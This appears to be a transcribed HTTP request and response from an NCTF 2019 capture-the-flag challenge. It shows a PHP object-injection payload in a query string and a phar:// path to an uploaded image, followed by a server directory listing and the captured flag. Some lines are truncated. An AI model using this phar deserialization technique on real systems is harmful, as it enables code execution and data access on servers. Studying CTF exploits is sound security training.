 POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22
%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://nctf2019.x1ct34m.com:40004
Connection: close
Referer: http://nctf2019.x1ct34m.com:40004/
Upgrade-Insecure-Requests: 1
name=phar://uploads/0763f8f7c1.jpeg&submit=
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 882
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/0763f8f7c1.jpeg): failed to open stream: phar error: fil
&quot;uploads/0763f8f7c1.jpeg&quot; cannot be empty in <b>/var/www/html/catchmime.php</b> on
File is not an image.PHP message: PHP Warning:  mkdir(): File exists in php://input on line 1
Content-type: text/html; charset=UTF-8
Array
(
[0] => .
[1] => ..
[2] => .dockerenv
[3] => bin
[4] => boot
[5] => dev
[6] => entrypoint
[7] => etc
[8] => flag
[9] => home
[10] => lib
[11] => lib64
[12] => media
[13] => mnt
[14] => opt
[15] => proc
[16] => root
[17] => run
[18] => sbin
[19] => srv
[20] => sys
[21] => tmp
[22] => usr
[23] => var
)
NCTF{H4ppy_Intr4n3t_Tr4v31}powered by good PHP-FPM